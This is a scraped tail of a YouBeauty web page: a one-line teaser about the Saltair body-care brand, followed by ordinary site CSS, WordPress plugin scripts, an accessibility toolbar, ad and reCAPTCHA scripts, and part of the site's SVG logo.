                Saltair is one of the latest beauty brands to grace the shelves of Target. They’ve simplified body care by infusing skincare ingredients and affordability...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.4 (rara)
        Deploy mode: deploy
        
        uid: 69739f299c084
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-mega-span h3 {
    letter-spacing: 0 !important;
}

.td-post-category {
    letter-spacing: 0 !important;
    text-transform: uppercase !important;
}

.sf-menu, .sf-menu ul, .sf-menu li {
    letter-spacing: 2px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-menu-background:before {
    opacity: 0.98;
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000)) !important;
    background: -webkit-linear-gradient(top, #000000 100%, #3393b8 100%) !important;
    background: -o-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -ms-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: linear-gradient(to bottom, #000000 0%, #000000 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0) !important;
}

@media screen and (max-width: 480px) {

.td-footer-logo{
    max-width:150px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

}

.td_uid_27_5d489dbe1f8c1_rand .td_module_column{
    margin-top: 20px !important;
}
.td_uid_29_5d489dbe31206_rand .td_module_column{
    margin-top: 20px !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    letter-spacing: 2px;
}
</style>

<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.youbeauty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="theonesignalsdk-js"></script>
<script type="text/javascript" id="theonesignalsdk-js-after">
/* <![CDATA[ */
var OneSignal = window.OneSignal || [];OneSignal.push(function() {OneSignal.init({appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",});});
/* ]]> */
</script>
<script></script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
<!-- JS generated by theme -->

<script>
    
</script>

<!--     <script defer data-pin-hover="true" data-pin-tall="true" data-pin-round="true" src="//assets.pinterest.com/js/pinit.js"></script> -->
    	<div id="copyright-year-dynamic" style="display: none !important;">© YouBeauty 2026</div>
	<!-- <script>
        (function($){
            "use strict";
			var dynamic_cry = jQuery('#copyright-year-dynamic').text();
            jQuery('.td-pb-span.td-sub-footer-copy').html(dynamic_cry);
			jQuery('.td-pb-span.td-sub-footer-copy').css({
				'display' : 'block'
			});
        })(jQuery);
    </script> -->
        <!--noptimize1-->
    <script type="text/javascript">
        function downloadJSAtOnload() {
            var element = document.createElement("script");
            element.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
            document.body.appendChild(element);
        }
        if (window.addEventListener)
        window.addEventListener("load", downloadJSAtOnload, false);
        else if (window.attachEvent)
        window.attachEvent("onload", downloadJSAtOnload);
        else window.onload = downloadJSAtOnload;
    </script>
    <!--/noptimize-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="e-IlmGATb39i12SYZpTwUA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769185070345');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg
body_size: 4344
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 28.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 656.3 216" style="enable-background:new 0 0 656.3 216;" xml:space="preserve">
<path d="M653.37,131.53c-1.92-1.92-3.89-0.97-5.51,0.54c-2.66,2.48-5.52,4.47-9.3,4.62c-5.22,0.21-10.38-0.52-15.56-1.08  c-2.29-0.25-5.02-0.71-5.02-0.71s-0.05-3.32,0.13-5.07c0.81-7.65,0.56-15.41,1.31-23.08c1.05-10.68,0.02-21.59,3.5-32  c0.18-3.11,0.54-6.23,0.48-9.34c-0.05-2.54-1.21-4.21-4.25-4.2c-9.78,0.04-14.3,3.27-17.18,12.53  c-1.67,11.83-7.17,22.04-13.66,31.79c-1.49,2.24-3.67,4.67-6.51,4.14c-3.1-0.58-3.34-4.05-3.9-6.57  c-1.16-5.24-1.84-10.59-1.76-15.96c0.14-9.11,3.24-17.21,5.19-25.95c0.75-3.36-0.58-5.25-4.23-5.05  c-7.99,0.44-12.82,4.59-14.41,12.35c-1.01,6.59-2,13.18-3.03,19.76c-0.95,6.06-0.59,12.07,0.55,18.06c0.23,1.23,0.68,2.44,0.76,3.67  c0.16,2.57-0.79,5.3-1.7,7.67c-0.72,1.89-1.37,4.32-2.85,5.78c-2.38,2.36-5.75-1.38-7.28-3.12c-1.62-1.86-2.83-4.12-3.56-6.48  c-0.41-1.32-0.82-2.63-1.21-3.95c-2.5-8.46-4.45-17.1-5.6-25.86c-1.12-8.52-1.09-17.19-1.1-25.77c0-2.96-0.17-5.97-0.17-8.92  c0-2.61,0.23-7.98,0.23-7.98s6.35,0.38,9.19,0.36c2.99-0.02,5.08-1.71,5.04-4.39c-0.05-2.77-2.91-3.11-5.22-3.32  c-0.59-0.05-1.41,0.04-2.03,0.03c-3.12-0.05-5.83-0.19-5.83-0.19s0.16-3.34,0.71-5.62c1.62-6.67,2.8-13.46,3.94-20.24  c0.5-3.01,1.13-5.36,0.22-6.37c-0.97-1.07-3.6-0.68-6.72-0.12c-2.46,0.44-4.55,0.78-7.37,1.28c-2.15,0.38-4.11,0.39-5.07,1.46  c-0.97,1.08-0.95,2.96-0.92,5.25c0.06,5.39-1.08,10.78-1.24,16.19c-0.05,1.81-0.58,6.73-0.58,6.73s-1.88,0.04-2.66,0  c-1.63-0.09-3.3,0.18-4.91-0.01c-2.52-0.29-4.84,1.57-5.23,4.07c-0.18,1.11,0.68,2.16,1.46,2.84c0.78,0.67,1.9,0.69,2.88,0.76  c1.2,0.08,2.29-0.6,3.49-0.63c0.8-0.02,4.04-0.06,4.04-0.06c-0.09,3.23-0.59,9.02-0.64,11.71c-0.28,15.73-1.37,31.68,0.58,47.34  c0.36,2.85,1.18,5.66,1.21,8.41c0.64,3.77,2.34,8.75,2.34,8.75l-1.86-1.13l-2.06-0.83c-1.02-0.42-1.87,0.78-2.14,1.41  c-3.11,7.45-3.94,8.52-6.06,12.82c-0.74,1.51-3.72,4.58-5,1.53c-0.53-1.26-0.75-2.79-1.16-4.11c-0.5-1.59-0.95-3.2-1.35-4.82  c-0.81-3.27-1.4-6.6-1.78-9.95c-0.74-6.59-0.62-13.25,0.28-19.82c1.14-8.27,2.46-16.52,3.68-24.79c0.42-2.84,0.39-5.45-3.15-6.48  c-7.67-2.22-13.54,0.61-16.53,8.07c-1.03,2.57-1.22,5.26-1.34,7.99c-0.66,15.64-6.52,29.65-13.78,43.18  c-1.22,2.28-2.74,5.57-5.68,5.11c-6.78-1.06-7.49-11.85-7.89-17.04c-0.68-8.9-0.83-18.25,0.39-27.08c1.13-8.18,1.42-16.5,2.94-24.63  c0.58-3.08-0.41-4.92-3.39-5.59c-6.32-1.43-16.01,4.57-16.4,11.02c-1.12,18.73-3.98,37.49-0.56,56.25c0.3,1.66,0.96,5.02,0.96,5.02  s-1.12,3.83-1.94,5.81c-1.71,4.14-3.81,9.9-8.49,9.38c-4.83-0.53-6.05-6.92-6.99-11.6c-2.75-13.68-2.71-27.41,0.03-41.11  c1.1-5.53,2.42-11.02,3.42-16.57c0.93-5.16-1.37-8.57-6.41-9.82c-5.38-1.33-8.12,1.89-9.97,6.34c-0.82,1.97-0.93,2.5-2.71,6.57  c-3.41-5.31-8.17-8.22-13.65-9.86c-14.01-4.19-27.57,4.31-32.94,20.58c-2.63,7.99-3.92,16.2-4.17,24.62  c-0.38,13.01-6.81,22.56-17.67,29.24c-5.82,3.58-7.8,2.58-9.66-3.86c-2.99-10.38-3.6-20.94-3.2-31.67c0.08-2.13,0.93-6.3,0.93-6.3  s2.86-0.28,5.03-0.73c12.31-2.55,19.42-11.55,19.69-24.01c0.19-8.48-4.76-16.6-11.99-19.69c-6.51-2.78-13.8-0.49-20.1,6.4  c-3,3.28-5.23,7.15-7.19,11.12c-1.7,3.43-3.51,6.88-4.32,10.65c-0.34,1.59-1.72,5.4-1.72,5.4s-1.61,0-3.37-0.03  c-2.01-0.03-3.66,0.06-3.66,0.06s-1.31-6.84-2.26-8.96c-3.15-7.04-6.53-13.89-14.68-15.94c-14.03-3.53-28.59,3.6-35.05,16.63  c-0.8,1.61-1.44,4.38-2.8,6.95c-0.95-1.49-1-4.41-1.15-5.56c-2.77-22.4-1.47-44.64,2.98-66.7c0.36-1.78,0.88-4.26-0.27-5.88  c-1.4-1.96-3.86-1.63-6.67-1.47c-2.18,0.12-5.02,0.45-6.96,1.3c-1.17,0.51-1.63,4.15-1.56,6.45c-0.91,14.98-2.16,29.96-2.63,44.96  c-0.64,20.45-1.9,40.99,3.19,61.15c0.44,1.73,0.96,4.8,0.96,4.8s-0.18,3.56-3.37,7.44c-0.29,0.35-1.79,2.88-3.55,2.57  c-1.66-0.29-2.23-1.99-2.7-3.28c-5.44-15.03-4.58-30.37-2.02-45.79c0.89-5.36,1.63-10.74,2.27-16.13c0.27-2.31,0.17-4.57-2.71-5.62  c-7.12-2.6-13.95,0.48-16.67,7.64c-2.05,5.38-1.35,11.15-2.35,16.68c-2.32,12.89-7.02,24.91-13.91,35.98  c-3.56,5.71-6.17,5.27-8.72-1.08c-1.16-2.88-1.87-5.99-2.36-9.06c-2.83-17.77-0.94-35.42,1.64-53.03c0.38-2.6,1.73-5.45-1.89-6.99  c-4.54-1.92-15.77,3.36-17.23,8.11c-1.38,4.47-0.98,9.12-1.42,13.68c-0.17,1.76-0.23,6.82-0.23,6.82s-1.52,0.03-3.03,0.05  c-2.08,0.02-3.8-0.22-3.8-0.22s-0.42-4.17-0.74-5.57c-1.57-6.81-4.2-13.11-8.37-18.74c-4.03-5.44-9.05-7.82-16.14-7.48  c-3.61,0.17-7.13,1.13-10.24,2.98c-1.91,1.14-4.01,2.26-5.37,4.07c-1.44,1.92-2.22,4.32-2.19,6.71c0.03,2.96,1.46,5.58,2.74,8.15  c1.58,3.18,3.46,6.29,5.74,9.02c4.19,5.01,9.84,8.93,16.2,10.38c1.55,0.35,4.48,0.9,4.48,0.9s-0.43,2.81-0.57,3.53  c-1.83,9.85-6.14,19.23-12.41,27.04c-1.26,1.57-2.94,3.22-4.95,3.02c-1.85-0.19-3.13-1.89-4.13-3.47  c-5.55-8.74-9.87-18.38-11.73-28.56c-1.87-10.19-1.2-20.96,2.8-30.51c0.53-1.25,1.11-2.48,1.78-3.66c1.03-1.8,2.27-3.46,3.45-5.16  c1.14-1.64,1.99-3.37,1.18-5.34c-1.15-2.76-3.74-1.94-5.99-1.95c-7.77-0.06-14.41,7.2-18.33,13.2c-0.51,0.78-0.96,1.58-1.35,2.39  c-1.54,3.27-2.1,6.9-2.92,10.39c-2.42,10.32-3.1,21.19-0.56,31.56c1.24,5.06,3.24,9.92,5.91,14.4c1.67,2.8,3.59,5.43,5.67,7.94  c1.81,2.18,3.69,4.36,5.99,6.04c-0.44-0.2-0.77-0.23-0.9-0.01c-0.71,1.28-1.57,2.32-2.37,3.11c-0.29,0.26-0.62,0.52-0.98,0.79  c-0.38,0.28-0.79,0.57-1.24,0.88c-2.14,1.46-4.46,2.31-7.02,2.43c-5.89,0.28-11.66-0.83-17.48-1.44c-2.69-0.28-2.75-1.85-2.6-3.96  c0.53-7.72,0.98-15.44,1.38-23.16c0.66-12.74,1.48-25.45,3.72-38.05c0.47-2.63,2.18-8.03-1.64-8c-5.95,0.05-12.84,0.87-16.38,2.39  c-1.79,0.77-1.76,4.12-2.05,5.39c-2.68,11.67-6.72,22.77-13.05,33c-2.04,3.29-4.49,7.28-8.24,6.7c-3.76-0.58-3.85-5.41-4.48-8.84  